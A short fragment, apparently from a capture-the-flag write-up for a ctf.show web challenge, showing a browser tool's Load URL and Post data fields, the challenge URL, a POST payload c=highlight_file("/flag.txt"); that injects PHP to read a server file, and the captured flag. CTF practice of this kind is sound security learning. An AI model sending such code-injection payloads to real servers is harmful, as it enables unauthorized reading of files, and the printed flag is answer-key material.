 Load URL
http://a964a082-fb38-410a-a771-9b8b8afc887a.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
c=highlight_file("/flag.txt");
ctfshow{8afa83c7-6292-4cf1-98d4-8ca2ddb5056c}